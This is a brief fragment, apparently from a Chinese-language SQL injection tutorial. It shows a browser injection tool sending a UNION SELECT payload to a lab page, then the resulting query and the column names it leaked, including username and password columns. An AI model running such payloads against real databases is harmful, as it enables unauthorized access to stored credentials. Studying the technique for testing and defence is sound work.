 Load URL
http://192.168.204.132/sql.aspx?id=1 and 1=2 union select 1,column_name,3 from information_schema.columns
Split URL
Execute
Enable Post data Enable Referrer
Post data
aaa
执行语句:
select * from admin where id=1 and 1=2 union select 1,column_name,3 from information_schema.columns
结果为:
id username password
1 data 3
1 id 3
1 password 3
1 username 3
微信号: Bypass--